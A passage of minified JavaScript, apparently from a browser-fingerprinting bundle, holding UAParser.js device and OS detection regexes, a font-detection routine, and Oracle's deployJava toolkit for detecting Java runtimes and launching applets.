)avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[m,D]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[pt]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[c,[f,j],[p,v]],[/\b((?:s[cgp]h|gt|sm)-\w+|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[c,[f,j],[p,b]],[/\((ip(?:hone|od)[\w ]*);/i],[c,[f,S],[p,b]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[c,[f,S],[p,v]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[c,[f,E],[p,v]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}-[atu]?[ln][01259x][012359][an]?)\b(?!.+d\/s)/i],[c,[f,E],[p,b]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[c,/_/g," "],[f,U],[p,b]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[c,/_/g," "],[f,U],[p,v]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007)\b/i],[c,[f,"OPPO"],[p,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[c,[f,"Vivo"],[p,b]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[c,[f,"Realme"],[p,b]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[c,[f,I],[p,b]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[c,[f,I],[p,v]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[c,[f,P],[p,v]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[c,[f,P],[p,b]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[c,[f,"Lenovo"],[p,v]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[c,/_/g," "],[f,"Nokia"],[p,b]],[/(pixel c)\b/i],[c,[f,A],[p,v]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[c,[f,A],[p,b]],[/droid.+ ([c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[c,[f,L],[p,b]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[c,"Xperia Tablet"],[f,L],[p,v]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[c,[f,"OnePlus"],[p,b]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[c,[f,C],[p,v]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[c,/(.+)/g,"Fire Phone $1"],[f,C],[p,b]],[/(playbook);[-\w\),; ]+(rim)/i],[c,f,[p,v]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[c,[f,T],[p,b]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[c,[f,k],[p,v]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[c,[f,k],[p,b]],[/(nexus 9)/i],[c,[f,"HTC"],[p,v]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic|sony)[-_ ]?([-\w]*)/i],[f,[c,/_/g," "],[p,b]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[c,[f,"Acer"],[p,v]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[c,[f,"Meizu"],[p,b]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[c,[f,"Sharp"],[p,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[f,c,[p,b]],[/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,c,[p,v]],[/(surface duo)/i],[c,[f,N],[p,v]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[c,[f,"Fairphone"],[p,b]],[/(u304aa)/i],[c,[f,"AT&T"],[p,b]],[/\bsie-(\w*)/i],[c,[f,"Siemens"],[p,b]],[/\b(rct\w+) b/i],[c,[f,"RCA"],[p,v]],[/\b(venue[\d ]{2,7}) b/i],[c,[f,"Dell"],[p,v]],[/\b(q(?:mv|ta)\w+) b/i],[c,[f,"Verizon"],[p,v]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[c,[f,"Barnes & Noble"],[p,v]],[/\b(tm\d{3}\w+) b/i],[c,[f,"NuVision"],[p,v]],[/\b(k88) b/i],[c,[f,"ZTE"],[p,v]],[/\b(nx\d{3}j) b/i],[c,[f,"ZTE"],[p,b]],[/\b(gen\d{3}) b.+49h/i],[c,[f,"Swiss"],[p,b]],[/\b(zur\d{3}) b/i],[c,[f,"Swiss"],[p,v]],[/\b((zeki)?tb.*\b) b/i],[c,[f,"Zeki"],[p,v]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon Touch"],c,[p,v]],[/\b(ns-?\w{0,9}) b/i],[c,[f,"Insignia"],[p,v]],[/\b((nxa|next)-?\w{0,9}) b/i],[c,[f,"NextBook"],[p,v]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],c,[p,b]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],c,[p,b]],[/\b(ph-1) /i],[c,[f,"Essential"],[p,b]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[c,[f,"Envizen"],[p,v]],[/\b(trio[-\w\. ]+) b/i],[c,[f,"MachSpeed"],[p,v]],[/\btu_(1491) b/i],[c,[f,"Rotor"],[p,v]],[/(shield[\w ]+) b/i],[c,[f,"Nvidia"],[p,v]],[/(sprint) (\w+)/i],[f,c,[p,b]],[/(kin\.[onetw]{3})/i],[[c,/\./g," "],[f,N],[p,b]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[c,[f,O],[p,v]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[c,[f,O],[p,b]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,c,[p,g]],[/droid.+; (shield) bui/i],[c,[f,"Nvidia"],[p,g]],[/(playstation [345portablevi]+)/i],[c,[f,L],[p,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[c,[f,N],[p,g]],[/smart-tv.+(samsung)/i],[f,[p,w]],[/hbbtv.+maple;(\d+)/i],[[c,/^/,"SmartTV"],[f,j],[p,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,P],[p,w]],[/(apple) ?tv/i],[f,[c,"Apple TV"],[p,w]],[/crkey/i],[[c,"Chromecast"],[f,A],[p,w]],[/droid.+aft(\w)( bui|\))/i],[c,[f,C],[p,w]],[/\(dtv[\);].+(aquos)/i],[c,[f,"Sharp"],[p,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w ]*; *(\w[^;]*);([^;]*)/i],[[f,J],[c,J],[p,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,w]],[/((pebble))app/i],[f,c,[p,y]],[/droid.+; (glass) \d/i],[c,[f,A],[p,y]],[/droid.+; (wt63?0{2,3})\)/i],[c,[f,O],[p,y]],[/(quest( 2)?)/i],[c,[f,R],[p,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[p,x]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[c,[p,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[c,[p,v]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,v]],[/(phone|mobile(?:[;\/]| safari)|pda(?=.+windows ce))/i],[[p,b]],[/(android[-\w\. ]{0,9});.+buil/i],[c,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[d,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[d,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[d,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,d]],os:[[/microsoft (windows) (vista|xp)/i],[d,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[d,[h,G,W]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[d,"Windows"],[h,G,W]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[d,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[d,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86)/i],[h,d],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[d,h],[/\(bb(10);/i],[h,[d,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[d,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[d,"Firefox OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[d,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[d,"Chromecast"]],[/(cros) [\w]+ ([\w\.]+\w)/i],[[d,"Chromium OS"],h],[/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[d,h],[/(sunos) ?([\w\.\d]*)/i],[[d,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[d,h]]},q=function(e,t){if(typeof e===l&&(t=e,e=a),!(this instanceof q))return new q(e,t).getResult();var i=e||(typeof r!==s&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),n=t?function(e,t){var i={};for(var n in e)t[n]&&t[n].length%2==0?i[n]=t[n].concat(e[n]):i[n]=e[n];return i}(z,t):z;return this.getBrowser=function(){var e,t={};return t.name=a,t.version=a,_.call(t,i,n.browser),t.major=typeof(e=t.version)===u?e.replace(/[^\d\.]/g,"").split(".")[0]:a,t},this.getCPU=function(){var e={};return e.architecture=a,_.call(e,i,n.cpu),e},this.getDevice=function(){var e={};return e.vendor=a,e.model=a,e.type=a,_.call(e,i,n.device),e},this.getEngine=function(){var e={};return e.name=a,e.version=a,_.call(e,i,n.engine),e},this.getOS=function(){var e={};return e.name=a,e.version=a,_.call(e,i,n.os),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return i},this.setUA=function(e){return i=typeof e===u&&e.length>255?J(e,255):e,this},this.setUA(i),this};q.VERSION="0.7.30",q.BROWSER=F([d,h,"major"]),q.CPU=F([m]),q.DEVICE=F([c,f,p,g,b,w,v,y,x]),q.ENGINE=q.OS=F([d,h]),typeof t!==s?(typeof e!==s&&e.exports&&(t=e.exports=q),t.UAParser=q):i(5)?(n=function(){return q}.call(t,i,t,e))===a||(e.exports=n):typeof r!==s&&(r.UAParser=q);var H=typeof r!==s&&(r.jQuery||r.Zepto);if(H&&!H.ua){var X=new q;H.ua=X.getResult(),H.ua.get=function(){return X.getUA()},H.ua.set=function(e){X.setUA(e);var t=X.getResult();for(var i in t)H.ua[i]=t[i]}}}("object"==typeof window?window:this)},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e,t){e.exports=function(){var e=["monospace","sans-serif","serif"],t=document.getElementsByTagName("body")[0],i=document.createElement("span");i.style.fontSize="72px",i.innerHTML="mmmmmmmmmmlli";var n={},r={};for(var a in e)i.style.fontFamily=e[a],t.appendChild(i),n[e[a]]=i.offsetWidth,r[e[a]]=i.offsetHeight,t.removeChild(i);this.detect=function(a){var o=!1;for(var s in e){i.style.fontFamily=a+","+e[s],t.appendChild(i);var l=i.offsetWidth!=n[e[s]]||i.offsetHeight!=r[e[s]];t.removeChild(i),o=o||l}return o}}},function(e,t){"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var i=function(){};i.prototype=t.prototype,e.prototype=new i,e.prototype.constructor=e}}},function(e,t,i){"use strict";var n=i(9);e.exports=function(){return n.getJREs().toString()}},function(e,t,i){"use strict";var n="^(\\d+)(?:\\.(\\d+)(?:\\.(\\d+)(?:[_\\.](\\d+))?)?)?",r=n+"$",a=n+"(\\*|\\+)?$",o={core:["id","class","title","style"],applet:["codebase","code","name","archive","object","width","height","alt","align","hspace","vspace"]},s=o.applet.concat(o.core);function l(e){f.debug&&(console.log?console.log(e):alert(e))}function u(e,t){var i=0,n=e.match(a);if(null!=n){if(t)return!0;for(var r=!1,o=!1,s=new Array,u=1;u<n.length;++u)"string"==typeof n[u]&&""!=n[u]&&(s[i]=n[u],i++);"+"==s[s.length-1]?(o=!0,r=!1,s.length--):"*"==s[s.length-1]?(o=!1,r=!0,s.length--):s.length<4&&(o=!1,r=!0);for(var c=f.getJREs(),d=0;d<c.length;++d)if(f.compareVersionToPattern(c[d],s,r,o))return!0;return!1}var p="Invalid versionPattern passed to versionCheck: "+e;return l("[versionCheck()] "+p),alert(p),!1}function c(e){document.location="jnlp:"+function(e){var t;if(function(e){for(var t=["http://","https://","file://"],i=0;i<t.length;i++)if(e.toLowerCase().startsWith(t[i]))return!0;return!1}(e))t=e;else{var i=window.location.href,n=i.lastIndexOf("/");t=(n>-1?i.substring(0,n+1):i+"/")+e}return t}(e)}function d(){return"Edge"==f.getBrowser()||"Chrome"==f.browserName2||"FirefoxNoPlugin"==f.browserName2&&!u("1.8*",!1)||"NoActiveX"==f.browserName2}function p(e){var t="https://java.com/dt-redirect";return null==e||0==e.length?t:("&"==e.charAt(0)&&(e=e.substring(1,e.length)),t+"?"+e)}"function"!=typeof String.prototype.startsWith&&(String.prototype.startsWith=function(e,t){return t=t||0,this.indexOf(e,t)===t});var f={debug:null,version:"20120801",firefoxJavaVersion:null,useStaticMimeType:!1,myInterval:null,preInstallJREList:null,brand:null,locale:null,installType:null,EAInstallEnabled:!1,EarlyAccessURL:null,oldMimeType:"application/npruntime-scriptable-plugin;DeploymentToolkit",mimeType:"application/java-deployment-toolkit",launchButtonPNG:function(){var e="//java.com/js/webstart.png";try{return-1!=document.location.protocol.indexOf("http")?e:"https:"+e}catch(t){return"https:"+e}}(),browserName:null,browserName2:null,getJREs:function(){var e=new Array;if(this.isPluginInstalled())for(var t=this.getPlugin().jvms,i=0;i<t.getLength();i++)e[i]=t.get(i).version;else{var n=this.getBrowser();"MSIE"==n?this.testUsingActiveX("9")?e[0]="9":this.testUsingActiveX("1.8.0")?e[0]="1.8.0":this.testUsingActiveX("1.7.0")?e[0]="1.7.0":this.testUsingActiveX("1.6.0")?e[0]="1.6.0":this.testUsingActiveX("1.5.0")?e[0]="1.5.0":this.testUsingActiveX("1.4.2")?e[0]="1.4.2":this.testForMSVM()&&(e[0]="1.1"):"Netscape Family"==n&&(this.getJPIVersionUsingMimeType(),null!=this.firefoxJavaVersion?e[0]=this.firefoxJavaVersion:this.testUsingMimeTypes("9")?e[0]="9":this.testUsingMimeTypes("1.8")?e[0]="1.8.0":this.testUsingMimeTypes("1.7")?e[0]="1.7.0":this.testUsingMimeTypes("1.6")?e[0]="1.6.0":this.testUsingMimeTypes("1.5")?e[0]="1.5.0":this.testUsingMimeTypes("1.4.2")?e[0]="1.4.2":"Safari"==this.browserName2&&(this.testUsingPluginsArray("9")?e[0]="9":this.testUsingPluginsArray("1.8")?e[0]="1.8.0":this.testUsingPluginsArray("1.7")?e[0]="1.7.0":this.testUsingPluginsArray("1.6")?e[0]="1.6.0":this.testUsingPluginsArray("1.5")?e[0]="1.5.0":this.testUsingPluginsArray("1.4.2")&&(e[0]="1.4.2")))}if(this.debug)for(var r=0;r<e.length;++r)l("[getJREs()] We claim to have detected Java SE "+e[r]);return e},installJRE:function(e){return l("The Deployment Toolkit installJRE()  method no longer installs JRE. It just checks if the requested version of JRE is installed and calls installLatestJRE() otherwise. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at https://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),"undefined"!=e&&null!=e||(e="1.1"),null==e.match(a)&&(l("Invalid requestVersion argument to installJRE(): "+e),e="1.6"),!!this.versionCheck(e)||this.installLatestJRE()},isAutoInstallEnabled:function(e){return!!this.isPluginInstalled()&&(void 0===e&&(e=null),function(e){return"MSIE"!=f.browserName||!!f.compareVersionToPattern(f.getPlugin().version,["10","0","0"],!1,!0)||null!=e&&!function(e,t){if(null==e||0==e.length)return!0;var i=e.charAt(e.length-1);if("+"!=i&&"*"!=i&&-1!=e.indexOf("_")&&"_"!=i&&(e+="*",i="*"),(e=e.substring(0,e.length-1)).length>0){var n=e.charAt(e.length-1);"."!=n&&"_"!=n||(e=e.substring(0,e.length-1))}return"*"==i?0==t.indexOf(e):"+"==i&&e<=t}("1.6.0_33+",e)}(e))},isCallbackSupported:function(){return this.isPluginInstalled()&&this.compareVersionToPattern(this.getPlugin().version,["10","2","0"],!1,!0)},installLatestJRE:function(){if(l("The Deployment Toolkit installLatestJRE() method no longer installs JRE. If user's version of Java is below the security baseline it redirects user to java.com to get an updated JRE. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!this.isPluginInstalled()||!this.getPlugin().installLatestJRE()){var e=this.getBrowser(),t=navigator.platform.toLowerCase();return"MSIE"==e?this.IEInstall():"Netscape Family"==e&&-1!=t.indexOf("win32")?this.FFInstall():(location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")),!1)}return!0},runApplet:function(e,t,i){if("undefined"!=i&&null!=i||(i="1.1"),null!=i.match(r))if("?"!=this.getBrowser()){if(d()){var n=setInterval((function(){var e;"complete"==document.readyState&&(clearInterval(n),(e=document.createElement("div")).id="messagebox",e.setAttribute("style","background-color: #ffffce;text-align: left;border: solid 1px #f0c000; padding: 1.65em 1.65em .75em 0.5em; font-family: Helvetica, Arial, sans-serif; font-size: 75%; bottom:0; left:0; right:0; position:fixed; margin:auto; opacity:0.9; width:400px;"),e.innerHTML='<span style="margin-left:10px;font-weight:bold;float:right;font-size:22px;line-height:20px;cursor:pointer;color:red;" onclick="this.parentElement.style.display=\'none\';">&times;</span><img src="https://java.com/js/alert_16.png"><div style="border: .85px; margin:-2.2em 0 0.55em 2.5em;"><p>Java Plug-in is not supported by this browser. <a href="https://java.com/dt-redirect">More info</a></p>',document.body.appendChild(e))}),15);return void l("[runApplet()] Java Plug-in is not supported by this browser")}(this.versionCheck(i+"+")||this.installJRE(i+"+"))&&this.writeAppletTag(e,t)}else this.writeAppletTag(e,t);else l("[runApplet()] Invalid minimumVersion argument to runApplet():"+i)},writeAppletTag:function(e,t){var i="<applet ",n="",r=!0;for(var a in null!=t&&"object"==typeof t||(t=new Object),e)(function(e,t){for(var i=e.length,n=0;n<i;n++)if(e[n]===t)return!0;return!1})(s,a.toLowerCase())?(i+=" "+a+'="'+e[a]+'"',"code"==a&&(r=!1)):t[a]=e[a];var o=!1;for(var l in t)"codebase_lookup"==l&&(o=!0),"object"!=l&&"java_object"!=l&&"java_code"!=l||(r=!1),n+='<param name="'+l+'" value="'+t[l]+'"/>';o||(n+='<param name="codebase_lookup" value="false"/>'),r&&(i+=' code="dummy"'),i+=">",document.write(i+"\n"+n+"\n</applet>")},versionCheck:function(e){return u(e,d())},isWebStartInstalled:function(e){if(d())return!0;if("?"==this.getBrowser())return!0;"undefined"!=e&&null!=e||(e="1.4.2");var t=!1;return null!=e.match(r)?t=this.versionCheck(e+"+"):(l("[isWebStartInstaller()] Invalid minimumVersion argument to isWebStartInstalled(): "+e),t=this.versionCheck("1.4.2+")),t},getJPIVersionUsingMimeType:function(){var e,t;for(e=0;e<navigator.mimeTypes.length;++e)if(null!=(t=navigator.mimeTypes[e].type.match(/^application\/x-java-applet;jpi-version=(.*)$/)))return this.firefoxJavaVersion=t[1],void(this.useStaticMimeType=!0);for(e=0;e<navigator.mimeTypes.length;++e)null!=(t=navigator.mimeTypes[e].type.match(/^application\/x-java-applet;version=(.*)$/))&&(null==this.firefoxJavaVersion||this.compareVersions(t[1],this.firefoxJavaVersion))&&(this.firefoxJavaVersion=t[1])},launchWebStartApplication:function(e){if(this.getJPIVersionUsingMimeType(),0==u("1.7.0+",!1))if(d())c(e);else if(0==this.installJRE("1.7.0+")||0==this.isWebStartInstalled("1.7.0"))return!1;var t=null;document.documentURI&&(t=document.documentURI),null==t&&(t=document.URL);var i,n=this.getBrowser();if("MSIE"==n?i='<object classid="clsid:8AD9C840-044E-11D1-B3E9-00805F499D93" width="0" height="0"><PARAM name="launchjnlp" value="'+e+'"><PARAM name="docbase" value="'+encodeURIComponent(t)+'"></object>':"Netscape Family"==n&&(i='<embed type="'+(this.useStaticMimeType?"application/x-java-applet;jpi-version=":"application/x-java-applet;version=")+this.firefoxJavaVersion+'" width="0" height="0" launchjnlp="'+e+'"docbase="'+encodeURIComponent(t)+'" />'),"undefined"==document.body||null==document.body)document.write(i),document.location=t;else{var r=document.createElement("div");r.id="div1",r.style.position="relative",r.style.left="-10000px",r.style.margin="0px auto",r.className="dynamicDiv",r.innerHTML=i,document.body.appendChild(r)}},createWebStartLaunchButtonEx:function(e){var t="javascript:deployJava.launchWebStartApplication('"+e+"');";document.write('<a href="'+t+'" onMouseOver="window.status=\'\'; return true;"><img src="'+this.launchButtonPNG+'" border="0" /></a>')},createWebStartLaunchButton:function(e,t){var i="javascript:if (!deployJava.isWebStartInstalled(&quot;"+t+"&quot;)) {if (deployJava.installLatestJRE()) {if (deployJava.launch(&quot;"+e+"&quot;)) {}}} else {if (deployJava.launch(&quot;"+e+"&quot;)) {}}";document.write('<a href="'+i+'" onMouseOver="window.status=\'\'; return true;"><img src="'+this.launchButtonPNG+'" border="0" /></a>')},launch:function(e){return document.location=e,!0},launchEx:function(e){return c(e),!0},isPluginInstalled:function(){var e=this.getPlugin();return!(!e||!e.jvms)},isAutoUpdateEnabled:function(){return!!this.isPluginInstalled()&&this.getPlugin().isAutoUpdateEnabled()},setAutoUpdateEnabled:function(){return!!this.isPluginInstalled()&&this.getPlugin().setAutoUpdateEnabled()},setInstallerType:function(e){return l("The Deployment Toolkit no longer installs JRE. Method setInstallerType() is no-op. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!1},setAdditionalPackages:function(e){return l("The Deployment Toolkit no longer installs JRE. Method setAdditionalPackages() is no-op. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!1},setEarlyAccess:function(e){this.EAInstallEnabled=e},isPlugin2:function(){if(this.isPluginInstalled()&&this.versionCheck("1.6.0_10+"))try{return this.getPlugin().isPlugin2()}catch(e){}return!1},allowPlugin:function(){return this.getBrowser(),"Safari"!=this.browserName2&&"Opera"!=this.browserName2},getPlugin:function(){this.refresh();var e=null;return this.allowPlugin()&&(e=document.getElementById("deployJavaPlugin")),e},compareVersionToPattern:function(e,t,i,n){if(e==undefined||t==undefined)return!1;var a=e.match(r);if(null!=a){for(var o=0,s=new Array,l=1;l<a.length;++l)"string"==typeof a[l]&&""!=a[l]&&(s[o]=a[l],o++);var u=Math.min(s.length,t.length);if(n){for(var c=0;c<u;++c){var d=parseInt(s[c]),p=parseInt(t[c]);if(d<p)return!1;if(d>p)return!0}return!0}for(var f=0;f<u;++f)if(s[f]!=t[f])return!1;return!!i||s.length==t.length}return!1},getBrowser:function(){if(null==this.browserName){var e=navigator.userAgent.toLowerCase();if(l("[getBrowser()] navigator.userAgent.toLowerCase() -> "+e),-1!=e.indexOf("edge"))this.browserName="Edge",this.browserName2="Edge";else if(-1!=e.indexOf("msie")&&-1==e.indexOf("opera"))this.browserName="MSIE",this.browserName2="MSIE";else if(-1!=e.indexOf("trident")||-1!=e.indexOf("Trident")){if(this.browserName="MSIE",this.browserName2="MSIE",-1!=e.indexOf("windows nt 6.3")||-1!=e.indexOf("windows nt 6.2"))try{new ActiveXObject("htmlfile")}catch(t){this.browserName2="NoActiveX"}}else-1!=e.indexOf("iphone")?(this.browserName="Netscape Family",this.browserName2="iPhone"):-1!=e.indexOf("firefox")&&-1==e.indexOf("opera")?(this.browserName="Netscape Family",this.isPluginInstalled()?this.browserName2="Firefox":this.browserName2="FirefoxNoPlugin"):-1!=e.indexOf("chrome")?(this.browserName="Netscape Family",this.browserName2="Chrome"):-1!=e.indexOf("safari")?(this.browserName="Netscape Family",this.browserName2="Safari"):-1!=e.indexOf("mozilla")&&-1==e.indexOf("opera")?(this.browserName="Netscape Family",this.browserName2="Other"):-1!=e.indexOf("opera")?(this.browserName="Netscape Family",this.browserName2="Opera"):(this.browserName="?",this.browserName2="unknown");l("[getBrowser()] Detected browser name:"+this.browserName+", "+this.browserName2)}return this.browserName},testUsingActiveX:function(e){var t="JavaWebStart.isInstalled."+e+".0";if("undefined"==typeof ActiveXObject||!ActiveXObject)return l("[testUsingActiveX()] Browser claims to be IE, but no ActiveXObject object?"),!1;try{return null!=new ActiveXObject(t)}catch(i){return!1}},testForMSVM:function(){if("undefined"!=typeof oClientCaps){var e=oClientCaps.getComponentVersion("{08B0E5C0-4FCB-11CF-AAA5-00401C608500}","ComponentID");return""!=e&&"5,0,5000,0"!=e}return!1},testUsingMimeTypes:function(e){if(!navigator.mimeTypes)return l("[testUsingMimeTypes()] Browser claims to be Netscape family, but no mimeTypes[] array?"),!1;for(var t=0;t<navigator.mimeTypes.length;++t){var 